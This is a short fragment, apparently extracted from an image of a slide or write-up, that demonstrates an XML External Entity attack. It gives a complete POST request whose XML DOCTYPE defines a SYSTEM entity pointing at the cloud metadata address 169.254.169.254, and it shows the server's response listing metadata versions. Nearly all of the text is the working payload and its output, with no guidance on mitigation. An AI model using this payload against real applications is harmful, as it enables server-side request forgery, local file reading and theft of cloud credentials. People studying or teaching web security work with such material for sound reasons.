 ThDrks
XML External Entity
By modifying our request and using the System entity we are able to read local files
using a valid URI scheme (http:// or file://)
POST http://sometargetsite.com/import?type=XML HTTP/1.1
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM
"http://169.254.169.254/">
]>
<foo>
&xxe;
</foo>
Application responds with:
HTTP/1.0 200 OK
2016-04-19
2016-06-30
2016-09-02
latest